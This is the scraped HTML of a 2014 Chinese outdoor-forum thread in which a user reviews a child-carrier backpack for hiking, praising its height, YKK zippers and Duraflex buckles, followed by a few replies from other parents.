<div class="layout pb16 mt10" style="position:relative;">
<div class="forum_post">
<span id="btn_box" class="forum_post_button" style="display:none;">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-7.html" title="发新帖"  style="display: block; width:133px; height:43px;"></a>
</span>
<a class="huf_button" href="javascript:;" onclick="showWindow('login','member.php?mod=logging&action=login')" title="回复"></a>
</div>
<div class="list_pager">
<div class="lcsrcon clboth">
<style>
.zi div{ display:inline;}
.lcsrcon .zi{ font-size:0px;}
.lcsrcon .zi a{ font-size:12px;}
</style>
<span class="zi" style="font-size:12px;">到</span><span class="zi" style="font-size:12px;">第</span><span class="lcsr" title="按回车即可跳转到指定楼层"><input type="text" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=redirect&ptid=2256214&authorid=0&postno='+this.value;return false;}" /></span>
<span class="zi" style="font-size:12px;">楼</span>
</div>
</div>
</div>


<div class="layout">
<div class="plctitle_new clboth">
<a href="http://bbs.8264.com/forum-forumdisplay-fid-7-filter-typeid-typeid-1187.html" class="fl_name">其它包类</a>

<h1 class="ts_name" id="thread_subject">第一次测试德国 爬山虎 儿童户外背架 ，婴儿车去不了的地方都能去。关键是高度高，视</h1>
<!--		<a href="https://bbs.8264.com/forum.php?mod=viewthread&tid=2256214" title="复制本帖链接" onclick="return copyThreadUrl(this)" class="ftcpy">[复制链接]</a>-->
<a href="https://bbs.8264.com/thread-2256214-1-1.html" title="复制本帖链接" onclick="return copyThreadUrl(this)" class="ftcpy">[复制链接]</a>
<span id="author" style="display: none;">kent淘街</span>
<span class="ch_r tzrht">查看：6643 | 回复：9</span>
</div>
</div>

<div class="layout" id="postlist"><div class="lxch_new clboth" id="post_55377710">
<div id="pid55377710">
<div class="lxch_l">
 <a href="http://u.8264.com/space-uid-36227457.html" target="_blank" class="name_id_new" rel="nofollow">kent淘街</a>


<div class="t_img_new" id="uboxbtn_55377710" style="z-index:2;">
<a href="http://u.8264.com/space-uid-36227457.html" target="_blank"  rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/036/22/74/57_avatar_big.jpg!w95hauto?tempid=3135" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_big.gif'" /></a>
<div class="lctx_t" id="ubox_55377710">
<div class="lctx_tcon">
<div class="lctx_tcon_n">
<div class="cltx_head clboth">
<div class="cltxbox"><a href="http://u.8264.com/space-uid-36227457.html" target="_blank" rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/036/22/74/57_avatar_small.jpg?tempid=3135" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a></div>
<div class="clnameinfo">
<a href="http://u.8264.com/space-uid-36227457.html" target="_blank" class="name" rel="nofollow">kent淘街</a>
<a href="http://u.8264.com/home-spacecp-ac-usergroup-gid-12.html" target="_blank" rel="nofollow">一级希夏邦玛峰</a>
</div>
</div>
<div class="ueser_forum_info">
<a href="http://u.8264.com/home-space-uid-36227457-do-thread-type-thread-view-me-from-space.html" rel="nofollow">主题<span>29</span></a>
<a href="http://u.8264.com/home-space-uid-36227457-do-thread-type-reply-view-me-from-space.html" rel="nofollow">回帖<span>324</span></a>
<!--						<a href="http://bbs.8264.com/thread-1641700-1-1.html">8264币<span>0</span></a>-->
<a href="http://u.8264.com/home-space-uid-36227457-do-friend.html" class="withoutb_r" rel="nofollow">关注<span>26</span></a>
<a href="http://u.8264.com/home-space-uid-36227457-do-friend-view-fans.html" class="withoutb_r" rel="nofollow">粉丝<span>28</span></a>
</div>
<div class="send_friend clboth">
<a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_36227457&amp;touid=36227457&amp;pmid=0&amp;daterange=2&amp;pid=55377710" onclick="hideMenu('userinfo55377710');showWindow('login','member.php?mod=logging&action=login')" title="发短消息" class="send">发短信</a>
<div class="update_ucache" id="updateuserinfo_55377710"><a href="javascript:;" onclick="ajaxget('plugin.php?id=api:userinfoupdate&uid=36227457' ,'updateuserinfo_55377710');">刷新缓存</a></div>
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=36227457&amp;handlekey=addfriendhk_36227457" id="a_friend_li_55377710" onclick="showWindow('login','member.php?mod=logging&action=login');" class="friend">关注</a>
</div>
</div>
</div>
</div>
</div>

<a href="http://u.8264.com/home-space-uid-36227457-do-thread-type-reply-view-me-from-space.html" target="_blank" class="info_new alink" rel="nofollow">发帖：353 帖</a>
<span class="info_new">在线：129 小时</span>
<span class="info_new">注册：2012-10-22</span>

</div>

<div class="lxch_r">
<div class="lc_bs_new clboth">
<span class="fby" id="authorposton55377710">
<style type="text/css">
.lc_bs_new span.fby div{display:inline;}
.fby a{ color:#949494;}
</style>
发表于
2014-10-30 12:27

</span>

<!--关注关系-->
<style type="text/css">
.first-follow .btn-28 {
    border-radius: 2px;
    float: left;
    font-size: 12px;
    height: 28px;
    line-height: 28px;
    margin-left: 8px;
    padding: 0 12px;
    text-align: center;
    margin-top:3px;
}
.first-follow .p-btn-d {
    background-color: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
}
.first-follow .p-btn-c {
    background-color: #ff7e00;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    color: #fff;
}
.first-follow .icon-f {
    background: rgba(0, 0, 0, 0) url("http://static.8264.com/static/images/icon/attent_15x59.png") no-repeat scroll 0 0;
    display: inline-block;
    height: 13px;
    margin: -2px 5px 0 0;
    vertical-align: middle;
    width: 13px;
}
.first-follow .icon-add-f {
    background-position: -1px -48px;
}
.first-follow .icon-focus-f {
    background-position: -1px -24px;
}
.first-follow .layer-list {
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.17);
    position: absolute;
    text-align: center;
    width: 100px;
    z-index: 101;
}
.first-follow .layer-list a {
    display: block;
    font-size: 14px;
    height: 28px;
    line-height: 28px;
}
.first-follow .layer-list a:hover {
    background-color:#f3f3f3;
    color:#ff7e00;
}
</style>
<div style="float:left;position:relative;z-index:1;" class="first-follow">
<a href="http://bbs.8264.com/member-logging-action-login.html" class="p-btn-c btn-28">
<i class="icon-f icon-add-f"></i>关注
</a>

</div>
<script type="text/javascript">
jQuery(function(){
//添加关注
jQuery(".first-follow").delegate(".addfollow","click",function(){
showWindow(jQuery(this).attr('id'), jQuery(this).attr('href'), 'get', 0);
});

//取消关注
jQuery(".layer-list").delegate(".unfollow","click",function(){
var url = jQuery(this).attr('rel');
dconfirm('取消关注', '确认取消关注吗?', function() {
jQuery.post(url, '', function(data) {
if(data == 'success') {
var html = '<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=36227457" class="p-btn-c btn-28 addfollow" id="ajax_follow_me_36227457"><i class="icon-f icon-add-f"></i>关注</a>';
jQuery('.first-follow').html('').html(html);
showDialog("<p>取消关注成功</p>", 'notice', '','' , 0, '', '', '', '', 2);
}
});
});
});

//设置分组
jQuery(".layer-list").delegate(".setgroup","click",function(){
showWindow(jQuery(this).attr('id'), jQuery(this).attr('href'), 'get', 0);
});
});
function showMenu_uc(id,top,left) {
showMenu(id);
jQuery('#'+id+'_menu').css({'top':top+'px'});
if (left) {
jQuery('#'+id+'_menu').css({'left':left+'px'});
}
}
function callback_follow_successfully(mutual, uid) {
if (mutual == 1) {
var html = '<a href="javascript:void(0);" class="p-btn-d btn-28 button_hover" id="followselect"><i class="icon-f icon-focus-f"></i>已关注</a>';
} else if (mutual == 2) {
var html = '<a href="javascript:void(0);" class="p-btn-d btn-28 button_hover" id="followselect"><i class="icon-f icon-addtwo-f"></i>互相关注</a>';
}
html += '<div class="layer-list" id="followselect_menu" style="display:none;">';
html += '<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=changegroup&amp;uid=';
//			html += uid;
html += uid;
html += '" id="friend_group_'+uid+'" class="setgroup"><span class="t">设置分组</span></a>';
html += '<a href="javascript:void(0);" rel="home.php?mod=spacecp&amp;ac=friend&amp;op=ignore&amp;uid='+uid+'&amp;confirm=1"  class="unfollow"><span class="t">取消关注</span></a>';
html += '</div>';
jQuery('.first-follow').html('').html(html);
jQuery('.first-follow .button_hover').mouseover(function(){
showMenu_uc(jQuery(this).attr('id'),'35','1');
});
//取消关注
jQuery(".layer-list").delegate(".unfollow","click",function(){
var url = jQuery(this).attr('rel');
dconfirm('取消关注', '确认取消关注吗?', function() {
jQuery.post(url, '', function(data) {
if(data == 'success') {
var html = '<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=36227457" class="p-btn-c btn-28 addfollow" id="ajax_follow_me_36227457"><i class="icon-f icon-add-f"></i>关注</a>';
jQuery('.first-follow').html('').html(html);
showDialog("<p>取消关注成功</p>", 'notice', '','' , 0, '', '', '', '', 2);
}
});
});
});
//设置分组
jQuery(".layer-list").delegate(".setgroup","click",function(){
showWindow(jQuery(this).attr('id'), jQuery(this).attr('href'), 'get', 0);
});
}
</script>
<!--关注关系 end-->

<a href="https://bbs.8264.com/forum.php?mod=viewthread&tid=2256214" class="lc_bs_no" title="复制本帖链接" id="postnum55377710" onclick="setCopy(this.href, '帖子地址已经复制到剪贴板');return false;">
<em>1</em>楼</a>

<span class="tzgn">
<a href="http://bbs.8264.com/forum-viewthread-tid-2256214-page-1-authorid-36227457.html" rel="nofollow">只看该作者</a>
| <a href="http://bbs.8264.com/forum-viewthread-tid-2256214-extra-page%3D1-page-1-ordertype-1.html" rel="nofollow">倒序浏览</a>
</span>
</div>


<div class="clboth">
<div class="ad_info">
<div class="a_pt"><a href="https://hd.8264.com/xianlu-187402" target="_blank" style="font-size: 14px">十大经典徒步线路  不去天堂  就去雨崩  【严选商家】</a></div></div>
</div><div class="bjcon_new">

<div id="posts_55377710" class="t_fsz_new ">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_55377710"><font color="#4b4b4b"><font face="simsun, ">第一次测试<a href="https://deguo.8264.com" class="keyword" target="_blank">德国</a> <a href="https://www.8264.com/pinpai-807454" class="keyword" target="_blank">爬山虎</a> 儿童户外背架 ，婴儿车去不了的地方都能去。关键是高度高，视野好，不吃地面的扬尘，十一在淘宝上淘到的这个背架，带孩子爬山这下轻松多了，婴儿背架的不同在于，它的使用高度较高，婴儿头部基本与成人头部同等高度，这是其它产品无法做到的，不仅提供了宝贝儿更广阔的视野，也保证在车流涌动的大街上更容易被识别，有效减少了意外的发生，同时由于它离地高度较高，也远离了汽车尾气和地面扬尘的污染。<br /><br /></font></font><br /><font color="#4b4b4b"><font face="simsun, ">配件部分：</font></font><br /><font color="#4b4b4b"><font face="simsun, ">1、YYK拉链</font></font><br /><font color="#4b4b4b"><font face="simsun, ">2、<a href="https://www.8264.com/pinpai-2195752" class="keyword" target="_blank">Duraflex</a>“<a href="https://www.8264.com/pinpai-2195752" class="keyword" target="_blank">多耐福</a>”扣件（配件背面有Duraflex标识）</font></font><br /><font color="#4b4b4b"><font face="simsun, ">3、背部背负系统展示图</font></font><br /><br /><br /><font color="#4b4b4b"><font face="simsun, ">1、遮阳棚自动展开和收纳展示</font></font><br /><font color="#4b4b4b"><font face="simsun, ">2、座舱内的织带用了特别的红色来区别，只需确认红色织带扣好就能保障小宝宝的安全。</font></font><br /><font color="#4b4b4b"><font face="simsun, ">3、大容量储物仓展示、便携衬垫</font></font><br /><font color="#4b4b4b"><font face="simsun, ">4、腰带左侧的可折叠水杯、奶瓶套</font></font><br /><font color="#4b4b4b"><font face="simsun, ">5、腰带右侧的零钱包和防碎裂镜子（防碎裂镜表面有腹膜，第一次使用需要撕下来，该镜子即使掉落到地上也不会摔碎）</font></font><br /><br /><br /><br /><font color="#4b4b4b"><font face="simsun, ">YYK拉链：</font></font><br /><font color="#4b4b4b"><font face="simsun, "><a href="https://www.8264.com/pinpai-848961" class="keyword" target="_blank">YKK</a>的全称为Yoshida Kogyo Kabushikigaisha。YKK是拉链行业的鼻祖，代表着行业标准，因为采用<a href="https://riben.8264.com" class="keyword" target="_blank">日本</a>精确的工艺，原料和管理方法，YKK价格是其它牌子拉链的10倍左右。而目前YKK仍是拉链行业最大的市场份额拥有者。</font></font><br /><br /><br /><br /><br /><font color="#4b4b4b"><font face="simsun, ">UTX-DURAFLEX多耐福高强扣件扣具：</font></font><br /><br /><font color="#4b4b4b"><font face="simsun, ">Duraflex（多耐福）：世界第一流的专业扣具和紧固件生产商；超强的耐寒性能可抵御零下20.C以下的雪山气候；高强度抗拉力插扣能满足</font></font><font color="#5d5d5d"><font face="simsun, "><a href="https://bbs.8264.com/forum-24-1.html" class="keyword" target="_blank">登山</a></font></font><font color="#4b4b4b"><font face="simsun, ">运动负重的要求；高强度的抗冲击力能应付野外探险的任何意外状况。</font></font><br /><font color="#4b4b4b"><font face="simsun, ">Duraflex品牌隶属于<a href="https://meiguo.8264.com" class="keyword" target="_blank">美国</a>National molding公司，这家公司总部位于美国纽约Farmingdale，大名鼎鼎的美国National molding公司拥有着Duraflex，其实它主要供货美国军装备的配件！</font></font><br /><br /><img class="zoom" onload="thumbImg(this,null,940)" onclick="zoom(this,this.src)" src="https://static01.lvye.com/forum/201410/29/1905023i18nrh3nfcc150e.jpg.thumb.jpg" alt="" /> <br /><br /><br /><br /><br /><img width="480" src="https://static01.lvye.com/forum/201410/29/185854sxaeb412l0e0zmxs.jpg" border="0" alt="" /><br /><img width="720" src="https://static01.lvye.com/forum/201410/29/185850a4odbmj1bnqatns7.jpg" border="0" alt="" /></td></tr></table>
</div>

<div id="post_rate_div_55377710"></div>

<div class="clboth mt16">
<div class="dptitle clboth">
<span class="dpicon16_16"></span>
<span class="dpnum">2人</span><span class="dpzi">点评</span>
<span class="dpicon6_11"></span>
<a href="javascript:;" class="shouqi" id="clist_btn_55377710">收起</a>
</div>
<div class="clboth" id="comment_55377710">
<ul class="dplistcon"><li id="comments_13661479">
<span class="first">
<a href="http://u.8264.com/space-uid-39223029.html" class="tximg" c="1" rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/039/22/30/29_avatar_small.jpg?tempid=2285" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-39223029.html" class="name" rel="nofollow">雾霾</a>
<span class="hfcon">背宝宝不错</span>
</span>
<span class="second" style="display:none;">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;postid=55377710&amp;tid=2256214&amp;repquote=55411239&amp;cid=13661479&amp;extra=page%3D1&amp;way=commentreply&amp;page=1" onclick="showWindow('login','member.php?mod=logging&action=login')">回复</a>
<a href="http://bbs.8264.com/forum-redirect-goto-findpost-pid-55411239-ptid-2256214.html" target='_blank'>查看全文</a>
</span>
<span class="hfreveiw">
<span class="time">2014-10-30 23:38</span>
</span>
</li>
<li id="comments_13647873">
<span class="first">
<a href="http://u.8264.com/space-uid-35108570.html" class="tximg" c="1" rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/035/10/85/70_avatar_small.jpg?tempid=2285" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-35108570.html" class="name" rel="nofollow">独走西北</a>
<span class="hfcon">这个是个好东西，年轻父母的最爱</span>
</span>
<span class="second" style="display:none;">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;postid=55377710&amp;tid=2256214&amp;repquote=55383832&amp;cid=13647873&amp;extra=page%3D1&amp;way=commentreply&amp;page=1" onclick="showWindow('login','member.php?mod=logging&action=login')">回复</a>
<a href="http://bbs.8264.com/forum-redirect-goto-findpost-pid-55383832-ptid-2256214.html" target='_blank'>查看全文</a>
</span>
<span class="hfreveiw">
<span class="time">2014-10-30 14:32</span>
</span>
</li>
</ul>
</div>
</div>

<script type="text/javascript">var auc_list_tmp = $('auc_list_tmp');if(auc_list_tmp !== null){document.write(auc_list_tmp.innerHTML);auc_list_tmp.innerHTML='';}
function lalala(){
	ajaxget('plugin.php?id=auction:involve&operation=view&tid=2256214&page=1', 'list_ajax');
	$('list_ajax').style.display = 'block';
}
if($('list_ajax')){setTimeout('lalala()', 1000);}
</script></div>

<div class="lcbottom clboth">
<div class="gldiv_l">
<a class="hficon" href="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;tid=2256214&amp;repquote=55377710&amp;extra=page%3D1&amp;way=reply&amp;page=1" onclick="showWindow('login','member.php?mod=logging&action=login')">回复</a>
</div>
<div class="gldiv_r">
<a href="home.php?mod=spacecp&amp;ac=favorite&amp;type=thread&amp;id=2256214" id="m_k_favorite" onclick="showWindow('login','member.php?mod=logging&action=login');" title="2人收藏" style="display: none;">收藏(<b id="favoritenumber">2</b>)</a>

</div>
<div style="clear:both;"></div>
</div>

</div>


</div>
</div>
<div class="border_b8"></div>
<div class="lxch_new clboth" id="post_55382552">
<div id="pid55382552">
<div class="lxch_l">
 <a href="http://u.8264.com/space-uid-37133086.html" target="_blank" class="name_id_new" rel="nofollow">怪物毛绒绒</a>


<div class="t_img_new" id="uboxbtn_55382552" style="z-index:2;">
<a href="http://u.8264.com/space-uid-37133086.html" target="_blank"  rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/037/13/30/86_avatar_big.jpg!w95hauto?tempid=3142" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_big.gif'" /></a>
<div class="lctx_t" id="ubox_55382552">
<div class="lctx_tcon">
<div class="lctx_tcon_n">
<div class="cltx_head clboth">
<div class="cltxbox"><a href="http://u.8264.com/space-uid-37133086.html" target="_blank" rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/037/13/30/86_avatar_small.jpg?tempid=3143" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a></div>
<div class="clnameinfo">
<a href="http://u.8264.com/space-uid-37133086.html" target="_blank" class="name" rel="nofollow">怪物毛绒绒</a>
<a href="http://u.8264.com/home-spacecp-ac-usergroup-gid-14.html" target="_blank" rel="nofollow">三级布洛阿特峰</a>
</div>
</div>
<div class="ueser_forum_info">
<a href="http://u.8264.com/home-space-uid-37133086-do-thread-type-thread-view-me-from-space.html" rel="nofollow">主题<span>7</span></a>
<a href="http://u.8264.com/home-space-uid-37133086-do-thread-type-reply-view-me-from-space.html" rel="nofollow">回帖<span>767</span></a>
<!--						<a href="http://bbs.8264.com/thread-1641700-1-1.html">8264币<span>0</span></a>-->
<a href="http://u.8264.com/home-space-uid-37133086-do-friend.html" class="withoutb_r" rel="nofollow">关注<span>30</span></a>
<a href="http://u.8264.com/home-space-uid-37133086-do-friend-view-fans.html" class="withoutb_r" rel="nofollow">粉丝<span>31</span></a>
</div>
<div class="send_friend clboth">
<a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_37133086&amp;touid=37133086&amp;pmid=0&amp;daterange=2&amp;pid=55382552" onclick="hideMenu('userinfo55382552');showWindow('login','member.php?mod=logging&action=login')" title="发短消息" class="send">发短信</a>
<div class="update_ucache" id="updateuserinfo_55382552"><a href="javascript:;" onclick="ajaxget('plugin.php?id=api:userinfoupdate&uid=37133086' ,'updateuserinfo_55382552');">刷新缓存</a></div>
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=37133086&amp;handlekey=addfriendhk_37133086" id="a_friend_li_55382552" onclick="showWindow('login','member.php?mod=logging&action=login');" class="friend">关注</a>
</div>
</div>
</div>
</div>
</div>

<a href="http://u.8264.com/home-space-uid-37133086-do-thread-type-reply-view-me-from-space.html" target="_blank" class="info_new alink" rel="nofollow">发帖：774 帖</a>
<span class="info_new">在线：309 小时</span>
<span class="info_new">注册：2013-4-14</span>

</div>

<div class="lxch_r">
<div class="lc_bs_new clboth">
<span class="fby" id="authorposton55382552">
<style type="text/css">
.lc_bs_new span.fby div{display:inline;}
.fby a{ color:#949494;}
</style>
发表于
2014-10-30 14:10

</span>

<!--关注关系-->
<!--关注关系 end-->

<a href="https://bbs.8264.com/forum.php?mod=redirect&goto=findpost&ptid=2256214&pid=55382552" class="lc_bs_no" title="复制本帖链接" id="postnum55382552" onclick="setCopy(this.href, '帖子地址已经复制到剪贴板');return false;">
<em>2</em>楼</a>

<span class="tzgn">
<a href="http://bbs.8264.com/forum-viewthread-tid-2256214-page-1-authorid-37133086.html" rel="nofollow">只看该作者</a>
</span>
</div>


<div class="clboth">
<div class="ad_info">
<div class="a_pt"><a href="https://bbs.8264.com/thread-5680175-1-1.html" target="_blank" style="font-size: 14px">如何把其他平台的游记搬到8264？</a></div></div>
</div><div class="bjcon_new">

<div id="posts_55382552" class="t_fsz_new ">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_55382552">这确实是个好物件，回想十年前有小孩，在外面见到有老外用这个，觉得非常好，无奈当时没有X宝，本地各种运动户外店问都没有，最后托朋友在香港买回一个，一千多港币，肉疼啊，一个多月的工资，英国一个牌子，到现在也没见过这牌子，样子结构与你这个一至，孩子放里面，表示非常舒服(看表情)，背上自己也很舒服，就是那时候体验的什么叫好的背负系统，结实耐操，之后送给新生孩子的朋友，他背完又送给后面的朋友，三代了，现在还在背，看到你这贴子，，又让我回忆起当年的时光!</td></tr></table>
</div>

<div id="post_rate_div_55382552"></div>

<div class="clboth mt16">
<div class="clboth" id="comment_55382552">
</div>
</div>

</div>

<div class="lcbottom clboth">
<div class="gldiv_l">
<a class="hficon" href="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;tid=2256214&amp;repquote=55382552&amp;extra=page%3D1&amp;way=reply&amp;page=1" onclick="showWindow('login','member.php?mod=logging&action=login')">回复</a>
</div>
<div class="gldiv_r">

</div>
<div style="clear:both;"></div>
</div>

</div>


</div>
</div>
<!--<a href="http://hd.8264.com/xianlu-161339" target="_blank"><img src="http://static.8264.com/static/image/qrcode/adv2-3.png" border="0"></a>-->
<div class="border_b8"></div>
<div class="lxch_new clboth" id="post_55382975">
<div id="pid55382975">
<div class="lxch_l">
 <a href="http://u.8264.com/space-uid-35766964.html" target="_blank" class="name_id_new" rel="nofollow">洋洋痒</a>


<div class="t_img_new" id="uboxbtn_55382975" style="z-index:2;">
<a href="http://u.8264.com/space-uid-35766964.html" target="_blank"  rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/035/76/69/64_avatar_big.jpg!w95hauto?tempid=3146" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_big.gif'" /></a>
<div class="lctx_t" id="ubox_55382975">
<div class="lctx_tcon">
<div class="lctx_tcon_n">
<div class="cltx_head clboth">
<div class="cltxbox"><a href="http://u.8264.com/space-uid-35766964.html" target="_blank" rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/035/76/69/64_avatar_small.jpg?tempid=3147" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a></div>
<div class="clnameinfo">
<a href="http://u.8264.com/space-uid-35766964.html" target="_blank" class="name" rel="nofollow">洋洋痒</a>
<a href="http://u.8264.com/home-spacecp-ac-usergroup-gid-13.html" target="_blank" rel="nofollow">二级迦舒布鲁姆Ⅱ峰</a>
</div>
</div>
<div class="ueser_forum_info">
<a href="http://u.8264.com/home-space-uid-35766964-do-thread-type-thread-view-me-from-space.html" rel="nofollow">主题<span>2</span></a>
<a href="http://u.8264.com/home-space-uid-35766964-do-thread-type-reply-view-me-from-space.html" rel="nofollow">回帖<span>298</span></a>
<!--						<a href="http://bbs.8264.com/thread-1641700-1-1.html">8264币<span>0</span></a>-->
<a href="http://u.8264.com/home-space-uid-35766964-do-friend.html" class="withoutb_r" rel="nofollow">关注<span>11</span></a>
<a href="http://u.8264.com/home-space-uid-35766964-do-friend-view-fans.html" class="withoutb_r" rel="nofollow">粉丝<span>12</span></a>
</div>
<div class="send_friend clboth">
<a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_35766964&amp;touid=35766964&amp;pmid=0&amp;daterange=2&amp;pid=55382975" onclick="hideMenu('userinfo55382975');showWindow('login','member.php?mod=logging&action=login')" title="发短消息" class="send">发短信</a>
<div class="update_ucache" id="updateuserinfo_55382975"><a href="javascript:;" onclick="ajaxget('plugin.php?id=api:userinfoupdate&uid=35766964' ,'updateuserinfo_55382975');">刷新缓存</a></div>
<a href="home.php?mod=spacecp&amp;ac=friend&amp;op=add&amp;uid=35766964&amp;handlekey=addfriendhk_35766964" id="a_friend_li_55382975" onclick="showWindow('login','member.php?mod=logging&action=login');" class="friend">关注</a>
</div>
</div>
</div>
</div>
</div>

<a href="http://u.8264.com/home-space-uid-35766964-do-thread-type-reply-view-me-from-space.html" target="_blank" class="info_new alink" rel="nofollow">发帖：300 帖</a>
<span class="info_new">在线：120 小时</span>
<span class="info_new">注册：2012-6-16</span>

</div>

<div class="lxch_r">
<div class="lc_bs_new clboth">
<span class="fby" id="authorposton55382975">
<style type="text/css">
.lc_bs_new span.fby div{display:inline;}
.fby a{ color:#949494;}
</style>
发表于
2014-10-30 14:16

</span>

<!--关注关系-->
<!--关注关系 end-->

<a href="https://bbs.8264.com/forum.php?mod=redirect&goto=findpost&ptid=2256214&pid=55382975" class="lc_bs_no" title="复制本帖链接" id="postnum55382975" onclick="setCopy(this.href, '帖子地址已经复制到剪贴板');return false;">
<em>3</em>楼</a>

<span class="tzgn">
<a href="http://bbs.8264.com/forum-viewthread-tid-2256214-page-1-authorid-35766964.html" rel="nofollow">只看该作者</a>
</span>
</div>


<div class="clboth">
<div class="ad_info">
<div class="a_pt"><a href="https://hd.8264.com/xianlu-189902" target="_blank" style="font-size: 14px"> 严选商家| 探寻西藏的神山圣湖 库拉岗日徒步6日</a></div></div>
</div><div class="bjcon_new">

<div id="posts_55382975" class="t_fsz_new ">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_55382975">见过小鹰有这种包<br /><br /><br /><a href="https://mobile.8264.com/public.php?mod=app&amp;platform=android" target="_blank">来自Android客户端</a></td></tr></table>
</div>

<div id="post_rate_div_55382975"></div>

<div class="clboth mt16">
<div class="dptitle clboth">
<span class="dpicon16_16"></span>
<span class="dpnum">1人</span><span class="dpzi">点评</span>
<span class="dpicon6_11"></span>
<a href="javascript:;" class="shouqi" id="clist_btn_55382975">收起</a>
</div>
<div class="clboth" id="comment_55382975">
<ul class="dplistcon"><li id="comments_13996828">
<span class="first">
<a href="http://u.8264.com/space-uid-39642799.html" class="tximg" c="1" rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/039/64/27/99_avatar_small.jpg?tempid=2284" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a>
<a href="http://u.8264.com/space-uid-39642799.html" class="name" rel="nofollow">gingerluo</a>
<span class="hfcon">

poco

来自iPhone客户端</span>
</span>
<span class="second" style="display:none;">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;postid=55382975&amp;tid=2256214&amp;repquote=56208899&amp;cid=13996828&amp;extra=page%3D1&amp;way=commentreply&amp;page=1" onclick="showWindow('login','member.php?mod=logging&action=login')">回复</a>
<a href="http://bbs.8264.com/forum-redirect-goto-findpost-pid-56208899-ptid-2256214.html" target='_blank'>查看全文</a>
</span>
<span class="hfreveiw">
<span class="time">2014-11-14 15:55</span>
</span>
</li>
</ul>
</div>
</div>

</div>

<div class="lcbottom clboth">
<div class="gldiv_l">
<a class="hficon" href="forum.php?mod=post&amp;action=reply&amp;fid=7&amp;tid=2256214&amp;repquote=55382975&amp;extra=page%3D1&amp;way=reply&amp;page=1" onclick="showWindow('login','member.php?mod=logging&action=login')">回复</a>
</div>
<div class="gldiv_r">

</div>
<div style="clear:both;"></div>
</div>

</div>


</div>
</div>
<div class="border_b8"></div>
<div class="lxch_new clboth" id="post_55383832">
<div id="pid55383832">
<div class="lxch_l">
 <a href="http://u.8264.com/space-uid-35108570.html" target="_blank" class="name_id_new" rel="nofollow">独走西北</a>


<div class="t_img_new" id="uboxbtn_55383832" style="z-index:2;">
<a href="http://u.8264.com/space-uid-35108570.html" target="_blank"  rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/035/10/85/70_avatar_big.jpg!w95hauto?tempid=3149" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_big.gif'" /></a>
<div class="lctx_t" id="ubox_55383832">
<div class="lctx_tcon">
<div class="lctx_tcon_n">
<div class="cltx_head clboth">
<div class="cltxbox"><a href="http://u.8264.com/space-uid-35108570.html" target="_blank" rel="nofollow"><img id="touxiangimg" src="https://avatar.8264.com/data/avatar/035/10/85/70_avatar_small.jpg?tempid=3149" onerror="this.onerror=null;this.src='https://avatar.8264.com/noavatar_small.gif'" /></a></div>
<div class="clnameinfo">
<a href="http://u.8264.com/space-uid-35108570.html" target="_blank" class="name" rel="nofollow">独走西北</a>
<a href="http://u.8264.com/home-spacecp-ac-usergroup-gid-27.html" target="_blank" rel="nofollow">九级卓奥友峰</a>
</div>
</div>
<div class="ueser_forum_info">
<a href="http://u.8264.com/home-space-uid-35108570-do-thread-type-thread-view-me-from-space.html" rel="nofollow">主题<span>198</span></a>
<a href="http://u.8264.com/home-space-uid-35108570-do-thread-type-reply-view-me-from-space.html" rel="nofollow">回帖<span>18088</span></a>
<!--						<a href="http://bbs.8264.com/thread-1641700-1-1.html">8264币<span>1</span></a>-->
<a href="http://u.8264.com/home-space-uid-35108570-do-friend.html" class="withoutb_r" rel="nofollow">关注<span>214</span></a>
<a href="http://u.8264.com/home-space-uid-35108570-do-friend-view-fans.html" class="withoutb_r" rel="nofollow">粉丝<span>227</span></a>
</div>
<div class="send_friend clboth">
